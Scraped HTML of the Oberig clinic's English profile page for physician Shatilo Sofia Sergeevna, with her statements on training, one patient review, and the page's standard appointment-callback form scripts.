                                        <div class="custom-tab__content green-scrollbar " data-hash="#comu-medicina" data-tab="629-tab">
                                            <blockquote> <p> While studying at university, I was often asked what kind of doctor I wanted to become. And I always answered - good. Because my decision to choose medicine was conscious and considered. Some will say that "doctors are born." I believe that getting on the path of a doctor is a responsible choice. There must be not only a desire, but also an objective assessment of their abilities and skills. These are high moral values, compassion and kindness. It is a relentless thirst for knowledge and daily learning. This is a huge work on yourself. After all, human life and health are the highest values. </p> </blockquote>
                                        </div>
                                                                            <div class="custom-tab__accordeon-item" data-hash="#naikrashhe-navcannya" data-accordeon="630">The best training</div>
                                        <div class="custom-tab__content green-scrollbar " data-hash="#naikrashhe-navcannya" data-tab="630-tab">
                                            <blockquote><p>The best learning is when there is something to learn from. I am happy that during my internship I had the opportunity to learn the invaluable experience of the doctors of the Oberig Clinic - professionals in their field.</p><p>The best training is when there are opportunities to apply all the acquired skills and abilities. And I am glad that thanks to the modern material and technical support of the clinic it is possible to follow the latest clinical recommendations to achieve the best results in the management of patients.</p><p>The best training is constant development and improvement, because the doctor learns all his life. Therefore, I systematically work on improving my professional level: I read the recommendations of the world's leading medical societies, participate in scientific-practical and scientific conferences.</p></blockquote>
                                        </div>
                                                                    </div>
                            </div>
                            <div class="show-on-mob">
                                                                    <a href="https: //mi.oberig.ua/ua/appointment/? d = 165849" class="btn btn-green center display" target="_blank">Schedule an Appointment</a>
                                                                <!-- <div class="sharethis-inline-share-buttons"></div> -->
                                <div class="btn share">
    <div class="share__text hover-hide">Share</div>
    <img class="hover-hide" alt="share" src="/img/blog/share.webp">
    <div class="share__buttons">
        <a href="javascript: void(0);" rel="nofollow" class="share__button first" style="width: calc(100% / 6);">
            <img alt="instagram" src="/img/icons/share-white.svg">
        </a>

        <a href="https://telegram.me/share/url?url=https://oberig.ua/en/doctor/satilo-sofiya-sergiyivna-216&text=Shatilo Sofia Sergeevna" rel="nofollow" target="_blank" class="left-menu_social-item">
            <img data-src="/img/icons/telegram.svg" alt="telegram" class="lozad fade">
        </a>
        <a href="viber://forward?text=https://oberig.ua/en/doctor/satilo-sofiya-sergiyivna-216" target="_blank" class="left-menu_social-item" rel="nofollow" >
            <img data-src="/img/icons/viber.svg" alt="viber" class="lozad fade">
        </a>
        <a href="https://wa.me/?text=https://oberig.ua/en/doctor/satilo-sofiya-sergiyivna-216" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/whatsapp.svg" alt="whatsapp" class="lozad fade">
        </a>
        <a href="fb-messenger://share/?link=https://oberig.ua/en/doctor/satilo-sofiya-sergiyivna-216&app_id=" target="_blank" rel="nofollow" class="left-menu_social-item">
            <img data-src="/img/icons/messenger.svg" alt="messenger" class="lozad fade">
        </a>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://oberig.ua/en/doctor/satilo-sofiya-sergiyivna-216" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/fb.svg" alt="facebook" class="lozad fade">
        </a>
    </div>
</div>
                            </div>
                        </div>

                    </div>
                </div>
            </div>
            <script type='application/ld+json'>
            {
            "@context": "http://www.schema.org",
            "@type": "Physician",
            "name": "Shatilo Sofia Sergeevna",
            "url": "https://oberig.ua/en/doctor/satilo-sofiya-sergiyivna-216",
            "logo": "https://oberig.ua/storage/editor/fotosWEBP/1000x1000/ffd794c96986c801aacebbe03af87d31_1644323814.webp",
            "image": "https://oberig.ua/storage/editor/fotosWEBP/1000x1000/ffd794c96986c801aacebbe03af87d31_1644323814.webp",
            "description": "Physician"
            }
            </script>
                                    
            <div class="blog-section">
	<h2 class="doctor-reviews-mob-title">Reviews about the doctor</h2>
	<div class="row doctor-reviews-block">
		<div class="width-26">
			<div class="about-btn blog mobile-hide ">
				<h3>Reviews about the doctor</h3>
				<img src="https://oberig.ua/img/icons/title-leafs.svg" class="page-title-leafs" alt="Shatilo Sofia Sergeevna">
			</div>
							<div class="mt-1">
					<a href="https://oberig.ua/en/doctor/satilo-sofiya-sergiyivna-216/reviews" class="btn btn-response center">
						Reviews about the doctor
					</a>
				</div>
				<div class="mt-1">
					<div class="btn btn-response center js-open-popup" data-popup="doctor-reviews-popup">
						Leave a review
					</div>
				</div>
					</div>
		<div class="width-74 flex-column">
			<div id="doctor-reviews">
				<doctor-reviews :rewiews="[{&quot;id&quot;:1024,&quot;date&quot;:&quot;7 November 2021&quot;,&quot;author&quot;:&quot;\u042e\u043b\u0456\u0447&quot;,&quot;text&quot;:&quot;\u041d\u0430\u0434\u0437\u0432\u0438\u0447\u0430\u0439\u043d\u043e \u043f\u0440\u043e\u0444\u0435\u0441\u0456\u0439\u043d\u0430!!!! \u0414\u043e\u043f\u043e\u043c\u043e\u0433\u043b\u0430 \u043e\u0434\u0443\u0436\u0430\u0442\u0438 \u0432\u0456\u0434 \u043a\u043e\u0432\u0456\u0434. \u0412\u0434\u044f\u0447\u043d\u0430 \u0437\u0430 \u043f\u0456\u0434\u0442\u0440\u0438\u043c\u043a\u0443 \u0442\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0443, \u0432\u0447\u0430\u0441\u043d\u0456 \u0441\u043b\u043e\u0432\u0430 \u0442\u0430 \u043d\u0430\u043f\u043e\u043b\u0435\u0433\u043b\u0438\u0432\u0456\u0441\u0442\u044c. \u0421\u043e\u0444\u0456\u0454 \u0421\u0435\u0440\u0433\u0456\u0456\u0432\u043d\u043e, \u0432\u0434\u044f\u0447\u043d\u0430 \u0412\u0430\u043c \u0431\u0435\u0437\u043c\u0435\u0436\u043d\u043e!!&quot;}]"
								no-reviews="This doctor doens`t have the reviews yet. You can be the first!"/>
			</div>
		</div>
	</div>
</div>


            <div class="modal-mask doctor-reviews-popup" data-modal="doctor-reviews-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <div class="modal-body-title">Leave a review</div>
                <form class="form-coment" id="doctor-reviews-form" method="POST" action="https://oberig.ua/en/doctor/save/reviews">
                        <input type="hidden" name="_token" value="rdlKiiTPZlhJCkYoaU71Tvd5w4GYKh7zcdCWqOcf">                        <input type="hidden" name="doctor_id" value="216">
						<div class="form-field">
							<input class="input-name" type="text" name="full_name" placeholder="Name">
                            <div class="error form-name-error">This is a required field</div>
                        </div>
                        <div class="form-field">
                            <input class="input-tel" type="tel" name="telephone" id="form-phone"
                                placeholder="Phone">
                            <div class="error">This is a required field</div>
                            <div class="form-phone-error">Enter the correct phone number</div>
                        </div>
						<div class="form-field">
							<input class="input-email" type="email" name="email" id="email" placeholder="Email">
                            <div class="error">This is a required field</div>
                            <div class="form-email-error">Enter the correct email</div>
                        </div>
						<div class="form-field">
							<textarea class="input-textarea" name="description" id="description" placeholder="Review"></textarea>
							<div class="error  form-name-error">This is a required field</div>
						</div>
						<div class="form-field mobile-flex">
							<input type="checkbox" name="agreement" id="form-agreement">
							<label class="input-checkbox"
								for="form-agreement">I agree with
								<a href="https://oberig.ua/en/politika-konfidenciinosti">conditions for information transition</a>
							</label>
						</div>
						<input type="hidden" id="g-recaptcha-response-reviews" class="g-recaptcha-response" name="g-recaptcha-response" />
						<button class="btn mt-47 btn-coment center" type="submit">Send</button>
					</form>
            </div>
        </div>
    </div>
</div>

                    </div>
    </div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Appointment for consultation
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Your name">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Phone number *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Send
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="en">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/en/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <div class="main-container_wrapper footer">
                <footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/en/akreditaciinii-sertifikat">The accreditation certificate</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/en/politika-konfidenciinosti">Privacy policy</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/en/licenziya">License</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/en/kontakty"><span class="__cf_email__" data-cfemail="9faaadaeacafafacdff0fdfaedf6f8b1eafe">[email&#160;protected]</span></a>
                    </div>
        
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                        Request a call
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. All rights are reserved by Universal clinic &quot;Oberig&quot;.</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/en/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Shatilo Sofia Sergeevna">
            Doctors
        </a>
                <a href="https://oberig.ua/en/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Shatilo Sofia Sergeevna">
            Department
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Shatilo Sofia Sergeevna">
            Phones
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Need a doctor’s consultation?</div>
				<div class="cf-form-subtitle">Enter your phone number and we will call you back</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Phone number *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Send</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/en/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Call!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 Ambulance</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call center</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Thank you!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>Our manager will contact you as soon as possible</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="rdlKiiTPZlhJCkYoaU71Tvd5w4GYKh7zcdCWqOcf">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Request a call
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Your name
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Name">

        <label for="cb-form-phone" class="cb-form-label">
            Phone number<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Send
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/en/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_en"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            <script src="/js/form.js?id=f2b7cc74f82557898a2f"></script>
    
    
    
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:Shatilo Sofia Sergeevna--><!--URI:'//oberig.ua/en/doctor/satilo-sofiya-sergiyivna-216'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
